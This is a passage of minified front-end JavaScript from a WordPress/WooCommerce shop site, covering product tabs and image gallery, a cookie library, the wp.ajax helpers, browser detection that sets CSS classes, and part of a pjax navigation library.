}else if(url.indexOf('comment-page-') > 0||url.indexOf('cpage=') > 0){
$tabs.find('li.reviews_tab a').trigger('click');
}else if(hash==='#tab-additional_information'){
$tabs.find('li.additional_information_tab a').trigger('click');
}else{
$tabs.find('li:first a').trigger('click');
}})
.on('click', '.wc-tabs li a, ul.tabs li a', function(e){
e.preventDefault();
var $tab=$(this);
var $tabs_wrapper=$tab.closest('.wc-tabs-wrapper, .woocommerce-tabs');
var $tabs=$tabs_wrapper.find('.wc-tabs, ul.tabs');
$tabs.find('li').removeClass('active');
$tabs
.find('a[role="tab"]')
.attr('aria-selected', 'false')
.attr('tabindex', '-1');
$tabs_wrapper.find('.wc-tab, .panel:not(.panel .panel)').hide();
$tab.closest('li').addClass('active');
$tab
.attr('aria-selected', 'true')
.attr('tabindex', '0');
$tabs_wrapper.find('#' + $tab.attr('href').split('#')[1]).show();
})
.on('keydown', '.wc-tabs li a, ul.tabs li a', function(e){
var isRTL=document.documentElement.dir==='rtl';
var direction=e.key;
var next=isRTL ? 'ArrowLeft':'ArrowRight';
var prev=isRTL ? 'ArrowRight':'ArrowLeft';
var down='ArrowDown';
var up='ArrowUp';
var home='Home';
var end='End';
if(! [ next, prev, down, up, end, home ].includes(direction) ){
return;
}
var $tab=$(this);
var $tabs_wrapper=$tab.closest('.wc-tabs-wrapper, .woocommerce-tabs');
var $tabsList=$tabs_wrapper.find('.wc-tabs, ul.tabs');
var $tabs=$tabsList.find('a[role="tab"]');
var endIndex=$tabs.length - 1;
var tabIndex=$tabs.index($tab);
var targetIndex=direction===prev||direction===up ? tabIndex - 1:tabIndex + 1;
var orientation='horizontal';
if($tabs.length >=2){
var firstTab=$tabs[0].getBoundingClientRect();
var secondTab=$tabs[1].getBoundingClientRect();
var orientation=Math.abs(secondTab.top - firstTab.top) > Math.abs(secondTab.left - firstTab.left)
? 'vertical'
: 'horizontal';
}
if((orientation==='vertical'&&(direction===prev||direction===next) ) ||
(orientation==='horizontal'&&(direction===up||direction===down) )
){
return;
}
e.preventDefault();
if((direction===prev&&tabIndex===0&&orientation==='horizontal') ||
(direction===up&&tabIndex===0&&orientation==='vertical') ||
direction===end
){
targetIndex=endIndex;
}else if((next===direction&&tabIndex===endIndex&&orientation==='horizontal') ||
(down===direction&&tabIndex===endIndex&&orientation==='vertical') ||
direction===home
){
targetIndex=0;
}
$tabs.eq(targetIndex).focus();
})
.on('click', 'a.woocommerce-review-link', function(){
$('.reviews_tab a').trigger('click');
return true;
})
.on('init', '#rating', function(){
$(this)
.hide()
.before('<p class="stars">\
<span role="group" aria-labelledby="comment-form-rating-label">\
<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">' +
wc_single_product_params.i18n_rating_options[0] +
'</a>\
<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">' +
wc_single_product_params.i18n_rating_options[1] +
'</a>\
<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">' +
wc_single_product_params.i18n_rating_options[2] +
'</a>\
<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">' +
wc_single_product_params.i18n_rating_options[3] +
'</a>\
<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">' +
wc_single_product_params.i18n_rating_options[4] +
'</a>\
</span>\
</p>'
);
})
.on('click', '#respond p.stars a', function(){
var $star=$(this),
starPos=$star.closest('p.stars').find('a').index($star) + 1,
$rating=$(this).closest('#respond').find('#rating'),
$container=$(this).closest('.stars');
$rating.val(starPos);
$star.siblings('a')
.removeClass('active')
.attr('aria-checked', 'false')
.attr('tabindex', '-1');
$star
.addClass('active')
.attr('aria-checked', 'true')
.attr('tabindex', '0');
$container.addClass('selected');
return false;
})
.on('click', '#respond #submit', function(){
var $rating=$(this).closest('#respond').find('#rating'),
rating=$rating.val();
if($rating.length > 0&&! rating&&wc_single_product_params.review_rating_required==='yes'){
window.alert(wc_single_product_params.i18n_required_rating_text);
return false;
}})
.on('keyup', '.wc-tabs li a, ul.tabs li a, #respond p.stars a', function(e){
var direction=e.key;
var next=[ 'ArrowRight', 'ArrowDown' ];
var prev=[ 'ArrowLeft', 'ArrowUp' ];
var allDirections=next.concat(prev);
if(! allDirections.includes(direction) ){
return;
}
e.preventDefault();
e.stopPropagation();
if(next.includes(direction) ){
$(this).next().focus().click();
return;
}
$(this).prev().focus().click();
});
$('.wc-tabs-wrapper, .woocommerce-tabs, #rating').trigger('init');
var productGalleryElement;
var ProductGallery=function($target, args){
this.$target=$target;
this.$images=$('.woocommerce-product-gallery__image', $target);
if(0===this.$images.length){
this.$target.css('opacity', 1);
return;
}
$target.data('product_gallery', this);
this.flexslider_enabled='function'===typeof $.fn.flexslider&&wc_single_product_params.flexslider_enabled;
this.zoom_enabled='function'===typeof $.fn.zoom&&wc_single_product_params.zoom_enabled;
this.photoswipe_enabled=typeof PhotoSwipe!=='undefined'&&wc_single_product_params.photoswipe_enabled;
if(args){
this.flexslider_enabled=false===args.flexslider_enabled ? false:this.flexslider_enabled;
this.zoom_enabled=false===args.zoom_enabled ? false:this.zoom_enabled;
this.photoswipe_enabled=false===args.photoswipe_enabled ? false:this.photoswipe_enabled;
}
if(1===this.$images.length){
this.flexslider_enabled=false;
}
this.initFlexslider=this.initFlexslider.bind(this);
this.initZoom=this.initZoom.bind(this);
this.initZoomForTarget=this.initZoomForTarget.bind(this);
this.initPhotoswipe=this.initPhotoswipe.bind(this);
this.onResetSlidePosition=this.onResetSlidePosition.bind(this);
this.getGalleryItems=this.getGalleryItems.bind(this);
this.openPhotoswipe=this.openPhotoswipe.bind(this);
this.trapFocusPhotoswipe=this.trapFocusPhotoswipe.bind(this);
this.handlePswpTrapFocus=this.handlePswpTrapFocus.bind(this);
if(this.flexslider_enabled){
this.initFlexslider(args.flexslider);
$target.on('woocommerce_gallery_reset_slide_position', this.onResetSlidePosition);
}else{
this.$target.css('opacity', 1);
}
if(this.zoom_enabled){
this.initZoom();
$target.on('woocommerce_gallery_init_zoom', this.initZoom);
}
if(this.photoswipe_enabled){
this.initPhotoswipe();
}};
ProductGallery.prototype.initFlexslider=function(args){
var $target=this.$target,
gallery=this;
var options=$.extend({
selector: '.woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image',
start: function(){
$target.css('opacity', 1);
},
after: function(slider){
gallery.initZoomForTarget(gallery.$images.eq(slider.currentSlide) );
}}, args);
$target.flexslider(options);
$('.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image').one('load', function(){
var $image=$(this);
if($image){
setTimeout(function(){
var setHeight=$image.closest('.woocommerce-product-gallery__image').height();
var $viewport=$image.closest('.flex-viewport');
if(setHeight&&$viewport){
$viewport.height(setHeight);
}}, 100);
}}).each(function(){
if(this.complete){
$(this).trigger('load');
}});
};
ProductGallery.prototype.initZoom=function(){
if(document.readyState==='complete'){
this.initZoomForTarget(this.$images.first());
}else{
$(window).on('load', ()=> {
this.initZoomForTarget(this.$images.first());
});
}};
ProductGallery.prototype.initZoomForTarget=function(zoomTarget){
if(! this.zoom_enabled){
return false;
}
var galleryWidth=this.$target.width(),
zoomEnabled=false;
$(zoomTarget).each(function(index, target){
var image=$(target).find('img');
if(image.data('large_image_width') > galleryWidth){
zoomEnabled=true;
return false;
}});
if(zoomEnabled){
var zoom_options=$.extend({
touch: false,
callback: function(){
var zoomImg=this;
setTimeout(function(){
zoomImg.removeAttribute('role');
zoomImg.setAttribute('alt', '');
zoomImg.setAttribute('aria-hidden', 'true');
}, 100);
}}, wc_single_product_params.zoom_options);
if('ontouchstart' in document.documentElement){
zoom_options.on='click';
}
zoomTarget.trigger('zoom.destroy');
zoomTarget.zoom(zoom_options);
setTimeout(function(){
if(zoomTarget.find(':hover').length){
zoomTarget.trigger('mouseover');
}}, 100);
}};
ProductGallery.prototype.initPhotoswipe=function(){
if(this.zoom_enabled&&this.$images.length > 0){
this.$target.prepend('<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" ' +
'aria-controls="photoswipe-fullscreen-dialog" aria-label="' +
wc_single_product_params.i18n_product_gallery_trigger_text + '">' +
'<span aria-hidden="true">🔍</span>' +
'</a>'
);
this.$target.on('click', '.woocommerce-product-gallery__trigger', this.openPhotoswipe);
this.$target.on('click', '.woocommerce-product-gallery__image a', function(e){
e.preventDefault();
});
if(! this.flexslider_enabled){
this.$target.on('click', '.woocommerce-product-gallery__image a', this.openPhotoswipe);
}}else{
this.$target.on('click', '.woocommerce-product-gallery__image a', this.openPhotoswipe);
}};
ProductGallery.prototype.onResetSlidePosition=function(){
this.$target.flexslider(0);
};
ProductGallery.prototype.getGalleryItems=function(){
var $slides=this.$images,
items=[];
if($slides.length > 0){
$slides.each(function(i, el){
var img=$(el).find('img');
if(img.length){
var large_image_src=img.attr('data-large_image'),
large_image_w=img.attr('data-large_image_width'),
large_image_h=img.attr('data-large_image_height'),
alt=img.attr('alt'),
item={
alt:alt,
src:large_image_src,
w:large_image_w,
h:large_image_h,
title: img.attr('data-caption') ? img.attr('data-caption'):img.attr('title')
};
items.push(item);
}});
}
return items;
};
ProductGallery.prototype.openPhotoswipe=function(e){
e.preventDefault();
var pswpElement=$('.pswp')[0],
items=this.getGalleryItems(),
eventTarget=$(e.target),
currentTarget=e.currentTarget,
self=this,
clicked;
if(0 < eventTarget.closest('.woocommerce-product-gallery__trigger').length){
clicked=this.$target.find('.flex-active-slide');
}else{
clicked=eventTarget.closest('.woocommerce-product-gallery__image');
}
var options=$.extend({
index: $(clicked).index(),
addCaptionHTMLFn: function(item, captionEl){
if(! item.title){
captionEl.children[0].textContent='';
return false;
}
captionEl.children[0].textContent=item.title;
return true;
},
timeToIdle: 0,
}, wc_single_product_params.photoswipe_options);
var photoswipe=new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
photoswipe.listen('afterInit', function(){
self.trapFocusPhotoswipe(true);
});
photoswipe.listen('close', function(){
self.trapFocusPhotoswipe(false);
currentTarget.focus();
});
photoswipe.init();
};
ProductGallery.prototype.trapFocusPhotoswipe=function(trapFocus){
var pswp=document.querySelector('.pswp');
if(! pswp){
return;
}
if(trapFocus){
pswp.addEventListener('keydown', this.handlePswpTrapFocus);
}else{
pswp.removeEventListener('keydown', this.handlePswpTrapFocus);
}};
ProductGallery.prototype.handlePswpTrapFocus=function(e){
var allFocusablesEls=e.currentTarget.querySelectorAll('button:not([disabled])');
var filteredFocusablesEls=Array.from(allFocusablesEls).filter(function(btn){
return btn.style.display!=='none'&&window.getComputedStyle(btn).display!=='none';
});
if(1 >=filteredFocusablesEls.length){
return;
}
var firstTabStop=filteredFocusablesEls[0];
var lastTabStop=filteredFocusablesEls[filteredFocusablesEls.length - 1];
if(e.key==='Tab'){
if(e.shiftKey){
if(document.activeElement===firstTabStop){
e.preventDefault();
lastTabStop.focus();
}}else if(document.activeElement===lastTabStop){
e.preventDefault();
firstTabStop.focus();
}}
};
$.fn.wc_product_gallery=function(args){
new ProductGallery(this, args||wc_single_product_params);
return this;
};
$('.woocommerce-product-gallery').each(function(){
$(this).trigger('wc-product-gallery-before-init', [ this, wc_single_product_params ]);
productGalleryElement=$(this).wc_product_gallery(wc_single_product_params);
$(this).trigger('wc-product-gallery-after-init', [ this, wc_single_product_params ]);
});
});
;
(function (global, factory){
typeof exports==='object'&&typeof module!=='undefined' ? module.exports=factory() :
typeof define==='function'&&define.amd ? define(factory) :
(global=typeof globalThis!=='undefined' ? globalThis:global||self, (function (){
var current=global.Cookies;
var exports=global.Cookies=factory();
exports.noConflict=function (){ global.Cookies=current; return exports; };})());
})(this, (function (){ 'use strict';
function assign (target){
for (var i=1; i < arguments.length; i++){
var source=arguments[i];
for (var key in source){
target[key]=source[key];
}}
return target
}
var defaultConverter={
read: function (value){
if(value[0]==='"'){
value=value.slice(1, -1);
}
return value.replace(/(%[\dA-F]{2})+/gi, decodeURIComponent)
},
write: function (value){
return encodeURIComponent(value).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,
decodeURIComponent
)
}};
function init (converter, defaultAttributes){
function set (name, value, attributes){
if(typeof document==='undefined'){
return
}
attributes=assign({}, defaultAttributes, attributes);
if(typeof attributes.expires==='number'){
attributes.expires=new Date(Date.now() + attributes.expires * 864e5);
}
if(attributes.expires){
attributes.expires=attributes.expires.toUTCString();
}
name=encodeURIComponent(name)
.replace(/%(2[346B]|5E|60|7C)/g, decodeURIComponent)
.replace(/[()]/g, escape);
var stringifiedAttributes='';
for (var attributeName in attributes){
if(!attributes[attributeName]){
continue
}
stringifiedAttributes +='; ' + attributeName;
if(attributes[attributeName]===true){
continue
}
stringifiedAttributes +='=' + attributes[attributeName].split(';')[0];
}
return (document.cookie =
name + '=' + converter.write(value, name) + stringifiedAttributes)
}
function get (name){
if(typeof document==='undefined'||(arguments.length&&!name)){
return
}
var cookies=document.cookie ? document.cookie.split('; '):[];
var jar={};
for (var i=0; i < cookies.length; i++){
var parts=cookies[i].split('=');
var value=parts.slice(1).join('=');
try {
var found=decodeURIComponent(parts[0]);
jar[found]=converter.read(value, found);
if(name===found){
break
}} catch (e){}}
return name ? jar[name]:jar
}
return Object.create({
set,
get,
remove: function (name, attributes){
set(
name,
'',
assign({}, attributes, {
expires: -1
})
);
},
withAttributes: function (attributes){
return init(this.converter, assign({}, this.attributes, attributes))
},
withConverter: function (converter){
return init(assign({}, this.converter, converter), this.attributes)
}},
{
attributes: { value: Object.freeze(defaultAttributes) },
converter: { value: Object.freeze(converter) }}
)
}
var api=init(defaultConverter, { path: '/' });
return api;
}));

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/6w6jghyk/afd24.js
body_size: 330
content:
window.wp=window.wp||{};
(function ($){
var settings=typeof _wpUtilSettings==='undefined' ? {}:_wpUtilSettings;
wp.template=_.memoize(function(id){
var compiled,
options={
evaluate:    /<#([\s\S]+?)#>/g,
interpolate: /\{\{\{([\s\S]+?)\}\}\}/g,
escape:      /\{\{([^\}]+?)\}\}(?!\})/g,
variable:    'data'
};
return function(data){
if(! document.getElementById('tmpl-' + id) ){
throw new Error('Template not found: ' + '#tmpl-' + id);
}
compiled=compiled||_.template($('#tmpl-' + id).html(),  options);
return compiled(data);
};});
wp.ajax={
settings: settings.ajax||{},
post: function(action, data){
return wp.ajax.send({
data: _.isObject(action) ? action:_.extend(data||{}, { action: action })
});
},
send: function(action, options){
var promise, deferred;
if(_.isObject(action) ){
options=action;
}else{
options=options||{};
options.data=_.extend(options.data||{}, { action: action });
}
options=_.defaults(options||{}, {
type:    'POST',
url:     wp.ajax.settings.url,
context: this
});
deferred=$.Deferred(function(deferred){
if(options.success){
deferred.done(options.success);
}
if(options.error){
deferred.fail(options.error);
}
delete options.success;
delete options.error;
deferred.jqXHR=$.ajax(options).done(function(response){
if(response==='1'||response===1){
response={ success: true };}
if(_.isObject(response)&&! _.isUndefined(response.success) ){
var context=this;
deferred.done(function(){
if(action &&
action.data &&
'query-attachments'===action.data.action &&
deferred.jqXHR.hasOwnProperty('getResponseHeader') &&
deferred.jqXHR.getResponseHeader('X-WP-Total')
){
context.totalAttachments=parseInt(deferred.jqXHR.getResponseHeader('X-WP-Total'), 10);
}else{
context.totalAttachments=0;
}});
deferred[ response.success ? 'resolveWith':'rejectWith' ](this, [response.data]);
}else{
deferred.rejectWith(this, [response]);
}}).fail(function(){
deferred.rejectWith(this, arguments);
});
});
promise=deferred.promise();
promise.abort=function(){
deferred.jqXHR.abort();
return this;
};
return promise;
}};}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/9k1wq2i0/afd24.js
body_size: 1076
content:
(function (window){
{
var unknown='-';
var screenSize='';
if(screen.width){
width=(screen.width) ? screen.width:'';
height=(screen.height) ? screen.height:'';
screenSize +='' + width + " x " + height;
}
var nVer=navigator.appVersion;
var nAgt=navigator.userAgent;
var browser=navigator.appName;
var version='' + parseFloat(navigator.appVersion);
var majorVersion=parseInt(navigator.appVersion, 10);
var nameOffset, verOffset, ix;
if((verOffset=nAgt.indexOf('Opera'))!=-1){
browser='Opera';
version=nAgt.substring(verOffset + 6);
if((verOffset=nAgt.indexOf('Version'))!=-1){
version=nAgt.substring(verOffset + 8);
}}
if((verOffset=nAgt.indexOf('OPR'))!=-1){
browser='Opera';
version=nAgt.substring(verOffset + 4);
}
else if((verOffset=nAgt.indexOf('Edge'))!=-1){
browser='Edge';
version=nAgt.substring(verOffset + 5);
}
else if((verOffset=nAgt.indexOf('Edg'))!=-1){
browser='Microsoft Edge';
version=nAgt.substring(verOffset + 4);
}
else if((verOffset=nAgt.indexOf('MSIE'))!=-1){
browser='Internet';
version=nAgt.substring(verOffset + 5);
}
else if((verOffset=nAgt.indexOf('Chrome'))!=-1){
browser='Chrome';
version=nAgt.substring(verOffset + 7);
}
else if((verOffset=nAgt.indexOf('Safari'))!=-1){
browser='Safari';
version=nAgt.substring(verOffset + 7);
if((verOffset=nAgt.indexOf('Version'))!=-1){
version=nAgt.substring(verOffset + 8);
}}
else if((verOffset=nAgt.indexOf('Firefox'))!=-1){
browser='Firefox';
version=nAgt.substring(verOffset + 8);
}
else if(nAgt.indexOf('Trident/')!=-1){
browser='Internet';
version=nAgt.substring(nAgt.indexOf('rv:') + 3);
}
else if((nameOffset=nAgt.lastIndexOf(' ') + 1) < (verOffset=nAgt.lastIndexOf('/'))){
browser=nAgt.substring(nameOffset, verOffset);
version=nAgt.substring(verOffset + 1);
if(browser.toLowerCase()==browser.toUpperCase()){
browser=navigator.appName;
}}
if((ix=version.indexOf(';'))!=-1) version=version.substring(0, ix);
if((ix=version.indexOf(' '))!=-1) version=version.substring(0, ix);
if((ix=version.indexOf(')'))!=-1) version=version.substring(0, ix);
majorVersion=parseInt('' + version, 10);
if(isNaN(majorVersion)){
version='' + parseFloat(navigator.appVersion);
majorVersion=parseInt(navigator.appVersion, 10);
}
var mobile=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(nVer);
var os=unknown;
var clientStrings=[
{s:'Windows 10', r:/(Windows 10.0|Windows NT 10.0)/},
{s:'Windows 8.1', r:/(Windows 8.1|Windows NT 6.3)/},
{s:'Windows 8', r:/(Windows 8|Windows NT 6.2)/},
{s:'Windows 7', r:/(Windows 7|Windows NT 6.1)/},
{s:'Windows Vista', r:/Windows NT 6.0/},
{s:'Windows Server 2003', r:/Windows NT 5.2/},
{s:'Windows XP', r:/(Windows NT 5.1|Windows XP)/},
{s:'Windows 2000', r:/(Windows NT 5.0|Windows 2000)/},
{s:'Windows ME', r:/(Win 9x 4.90|Windows ME)/},
{s:'Windows 98', r:/(Windows 98|Win98)/},
{s:'Windows 95', r:/(Windows 95|Win95|Windows_95)/},
{s:'Windows NT 4.0', r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},
{s:'Windows CE', r:/Windows CE/},
{s:'Windows 3.11', r:/Win16/},
{s:'Android', r:/Android/},
{s:'Open BSD', r:/OpenBSD/},
{s:'Sun OS', r:/SunOS/},
{s:'Chrome OS', r:/CrOS/},
{s:'Linux', r:/(Linux|X11(?!.*CrOS))/},
{s:'iOS', r:/(iPhone|iPad|iPod)/},
{s:'Mac OS X', r:/Mac OS X/},
{s:'Mac OS', r:/(Mac OS|MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},
{s:'QNX', r:/QNX/},
{s:'UNIX', r:/UNIX/},
{s:'BeOS', r:/BeOS/},
{s:'OS/2', r:/OS\/2/},
{s:'Search Bot', r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}
];
for (var id in clientStrings){
var cs=clientStrings[id];
if(cs.r.test(nAgt)){
os=cs.s;
break;
}}
var osVersion=unknown;
if(/Windows/.test(os)){
osVersion=/Windows (.*)/.exec(os)[1];
os='Windows';
}
switch (os){
case 'Mac OS':
case 'Mac OS X':
case 'Android':
osVersion=/(?:Android|Mac OS|Mac OS X|MacPPC|MacIntel|Mac_PowerPC|Macintosh) ([\.\_\d]+)/.exec(nAgt)[1];
break;
case 'iOS':
osVersion=/OS (\d+)_(\d+)_?(\d+)?/.exec(nVer);
osVersion=osVersion[1] + '.' + osVersion[2] + '.' + (osVersion[3] | 0);
break;
}
var flashVersion='no check';
if(typeof swfobject!='undefined'){
var fv=swfobject.getFlashPlayerVersion();
if(fv.major > 0){
flashVersion=fv.major + '.' + fv.minor + ' r' + fv.release;
}else{
flashVersion=unknown;
}}
}
window.jscd={
screen: screenSize,
browser: browser,
browserVersion: version,
browserMajorVersion: majorVersion,
mobile: mobile,
os: os,
osVersion: osVersion,
flashVersion: flashVersion
};}(this));
(function($){
var $html=$('html');
$html.addClass('browser-' + jscd.browser.replaceAll(' ', '-'));
$html.addClass('platform-' + jscd.os);
})(jQuery);
var observer=new MutationObserver(()=> {
if(window.innerWidth > document.getElementsByTagName('html')[0].offsetWidth){
document.getElementsByTagName('html')[0].className +=' wd-scrollbar';
observer.disconnect();
}});
window.addEventListener('load',function(){
observer.disconnect();
});
observer.observe(document.getElementsByTagName('html')[0], {childList:true,  subtree: true});

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/6k2mly58/afd24.js
body_size: 3802
content:
(function($){
function wdTrim(data){
if(null==data){
return '';
}else if('string'==typeof data){
return data.trim();
}else{
return (data + '').replace('/^[\\s\uFEFF\xA0]+|[\\s\uFEFF\xA0]+$/g', '');
}}
function fnPjax(selector, container, options){
options=optionsFor(container, options);
return this.on('click.pjax', selector, function(event){
var opts=options;
if(!opts.container){
opts=$.extend({}, options);
opts.container=$(this).attr('data-pjax');
}
handleClick(event, opts);
});
}
function handleClick(event, container, options){
options=optionsFor(container, options);
var link=event.currentTarget;
var $link=$(link);
if(link.tagName.toUpperCase()!=='A'){
throw '$.fn.pjax or $.pjax.click requires an anchor element';
}
if(event.which > 1||event.metaKey||event.ctrlKey||event.shiftKey||event.altKey){
return;
}
if(location.protocol!==link.protocol||location.hostname!==link.hostname){
return;
}
if(link.href.indexOf('#') > -1&&stripHash(link)==stripHash(location)){
return;
}
if(event.isDefaultPrevented()){
return;
}
var defaults={
url:link.href,
container: $link.attr('data-pjax'),
target:link
};
var opts=$.extend({}, defaults, options);
var clickEvent=$.Event('pjax:click');
$link.trigger(clickEvent, [opts]);
if(!clickEvent.isDefaultPrevented()){
pjax(opts);
event.preventDefault();
$link.trigger('pjax:clicked', [opts]);
}}
function handleSubmit(event, container, options){
options=optionsFor(container, options);
var form=event.currentTarget;
var $form=$(form);
if(form.tagName.toUpperCase()!=='FORM'){
throw '$.pjax.submit requires a form element';
}
var defaults={
type:($form.attr('method')||'GET').toUpperCase(),
url:$form.attr('action'),
container: $form.attr('data-pjax'),
target:form
};
if(defaults.type!=='GET'&&window.FormData!==undefined){
defaults.data=new FormData(form);
defaults.processData=false;
defaults.contentType=false;
}else{
if($form.find(':file').length){
return;
}
defaults.data=$form.serializeArray();
}
pjax($.extend({}, defaults, options));
event.preventDefault();
}
function pjax(options){
options=$.extend(true, {}, $.ajaxSettings, pjax.defaults, options);
if(typeof options.url==='function'){
options.url=options.url();
}
var hash=parseURL(options.url).hash;
var containerType=typeof options.container;
if(containerType!=='string'){
throw 'expected string value for \'container\' option; got ' + containerType;
}
var context=options.context=$(options.container);
if(!context.length){
throw 'the container selector \'' + options.container + '\' did not match anything';
}
if(!options.data){
options.data={};}
if(Array.isArray(options.data)){
options.data.push({
name:'_pjax',
value: options.container
});
}else{
options.data._pjax=options.container;
}
function fire(type, args, props){
if(!props){
props={};}
props.relatedTarget=options.target;
var event=$.Event(type, props);
context.trigger(event, args);
return !event.isDefaultPrevented();
}
var timeoutTimer;
options.beforeSend=function(xhr, settings){
if(settings.type!=='GET'){
settings.timeout=0;
}
xhr.setRequestHeader('X-PJAX', 'true');
xhr.setRequestHeader('X-PJAX-Container', options.container);
if(!fire('pjax:beforeSend', [
xhr,
settings
])){
return false;
}
if(settings.timeout > 0){
timeoutTimer=setTimeout(function(){
if(fire('pjax:timeout', [
xhr,
options
])){
xhr.abort('timeout');
}}, settings.timeout);
settings.timeout=0;
}
var url=parseURL(settings.url);
if(hash){
url.hash=hash;
}
options.requestUrl=stripInternalParams(url);
};
options.complete=function(xhr, textStatus){
if(timeoutTimer){
clearTimeout(timeoutTimer);
}
fire('pjax:complete', [
xhr,
textStatus,
options
]);
fire('pjax:end', [
xhr,
options
]);
};
options.error=function(xhr, textStatus, errorThrown){
var container=extractContainer('', xhr, options);
var allowed=fire('pjax:error', [
xhr,
textStatus,
errorThrown,
options
]);
if(options.type=='GET'&&textStatus!=='abort'&&allowed){
locationReplace(container.url);
}};
options.success=function(data, status, xhr){
var previousState=pjax.state;
var currentVersion=typeof $.pjax.defaults.version==='function' ?
$.pjax.defaults.version() :
$.pjax.defaults.version;
var latestVersion=xhr.getResponseHeader('X-PJAX-Version');
var container=extractContainer(data, xhr, options);
var url=parseURL(container.url);
if(hash){
url.hash=hash;
container.url=url.href;
}
if(currentVersion&&latestVersion&&currentVersion!==latestVersion){
locationReplace(container.url);
return;
}
if(!container.contents){
locationReplace(container.url);
return;
}
pjax.state={
id:options.id||uniqueId(),
url:container.url,
title:container.title,
container: options.container,
fragment:options.fragment,
timeout:options.timeout
};
if(options.push||options.replace){
window.history.replaceState(pjax.state, container.title, container.url);
}
var blurFocus=$.contains(context, document.activeElement);
if(blurFocus){
try {
document.activeElement.blur();
}
catch (e){ 
}}
if(container.title){
document.title=container.title;
}
fire('pjax:beforeReplace', [
container.contents,
options
], {
state:pjax.state,
previousState: previousState
});
if('function'===typeof options.renderCallback){
options.renderCallback(context, container.contents, afterRender);
}else{
context.html(container.contents);
afterRender();
}
function afterRender(){
var autofocusEl=context.find('input[autofocus], textarea[autofocus]').last()[0];
if(autofocusEl&&document.activeElement!==autofocusEl){
autofocusEl.trigger('focus');
}
executeScriptTags(container.scripts);
var scrollTo=options.scrollTo;
if(hash){
var name=decodeURIComponent(hash.slice(1));
var target=document.getElementById(name)||document.getElementsByName(name)[0];
if(target){
scrollTo=$(target).offset().top;
}}
if(typeof scrollTo=='number'){
$(window).scrollTop(scrollTo);
}
fire('pjax:success', [
data,
status,
xhr,
options
]);
}};
if(!pjax.state){
pjax.state={
id:uniqueId(),
url:window.location.href,
title:document.title,
container: options.container,
fragment:options.fragment,
timeout:options.timeout
};
window.history.replaceState(pjax.state, document.title);
}
abortXHR(pjax.xhr);
pjax.options=options;
var xhr=pjax.xhr=$.ajax(options);
if(xhr.readyState > 0){
if(options.push&&!options.replace){
cachePush(pjax.state.id, [
options.container,
cloneContents(context)
]);
window.history.pushState(null, '', options.requestUrl);
}
fire('pjax:start', [
xhr,
options
]);
fire('pjax:send', [
xhr,
options
]);
}
return pjax.xhr;
}
function pjaxReload(container, options){
var defaults={
url:window.location.href,
push:false,
replace:true,
scrollTo: false
};
return pjax($.extend(defaults, optionsFor(container, options)));
}
function locationReplace(url){
window.history.replaceState(null, '', pjax.state.url);
window.location.replace(url);
}
var initialPop=true;
var initialURL=window.location.href;
var initialState=window.history.state;
if(initialState&&initialState.container){
pjax.state=initialState;
}
if('state' in window.history){
initialPop=false;
}
function onPjaxPopstate(event){
if(!initialPop){
abortXHR(pjax.xhr);
}
var previousState=pjax.state;
var state=event.state;
var direction;
if(state&&state.container){
if(initialPop&&initialURL==state.url){
return;
}
if(previousState){
if(previousState.id===state.id){
return;
}
direction=previousState.id < state.id ? 'forward':'back';
}
var cache=cacheMapping[state.id]||[];
var containerSelector=cache[0]||state.container;
var container=$(containerSelector), contents=cache[1];
if(container.length){
if(previousState){
cachePop(direction, previousState.id, [
containerSelector,
cloneContents(container)
]);
}
var popstateEvent=$.Event('pjax:popstate', {
state:state,
direction: direction
});
container.trigger(popstateEvent);
var options={
id:state.id,
url:state.url,
container: containerSelector,
push:false,
fragment:state.fragment,
timeout:state.timeout,
scrollTo:false
};
if(contents){
container.trigger('pjax:start', [
null,
options
]);
pjax.state=state;
if(state.title){
document.title=state.title;
}
var beforeReplaceEvent=$.Event('pjax:beforeReplace', {
state:state,
previousState: previousState
});
container.trigger(beforeReplaceEvent, [
contents,
options
]);
container.html(contents);
container.trigger('pjax:end', [
null,
options
]);
}else{
pjax(options);
}
container[0].offsetHeight;
}else{
locationReplace(location.href);
}}
initialPop=false;
}
function fallbackPjax(options){
var url=typeof options.url==='function' ? options.url():options.url,
method=options.type ? options.type.toUpperCase():'GET';
var form=$('<form>', {
method: method==='GET' ? 'GET':'POST',
action: url,
style:'display:none'
});
if(method!=='GET'&&method!=='POST'){
form.append($('<input>', {
type:'hidden',
name:'_method',
value: method.toLowerCase()
}));
}
var data=options.data;
if(typeof data==='string'){
$.each(data.split('&'), function(index, value){
var pair=value.split('=');
form.append($('<input>', {
type:'hidden',
name:pair[0],
value: pair[1]
}));
});
}else if(Array.isArray(data)){
$.each(data, function(index, value){
form.append($('<input>', {
type:'hidden',
name:value.name,
value: value.value
}));
});
}else if(typeof data==='object'){
var key;
for (key in data){
form.append($('<input>', {
type:'hidden',
name:key,
value: data[key]
}));
}}
$(document.body).append(form);
form.submit();
}
function abortXHR(xhr){
if(xhr&&xhr.readyState < 4){
xhr.onreadystatechange=$.noop;
xhr.abort();
}}
function uniqueId(){
return (new Date).getTime();
}
function cloneContents(container){
var cloned=container.clone();
cloned.find('script').each(function(){
if(!this.src){
jQuery._data(this, 'globalEval', false);
}});
return cloned.contents();
}
function stripInternalParams(url){
url.search=url.search.replace(/([?&])(_pjax|_)=[^&]*/g, '').replace(/^&/, '');
return url.href.replace(/\?($|#)/, '$1');
}
function parseURL(url){
var a=document.createElement('a');
a.href=url;
return a;
}
function stripHash(location){
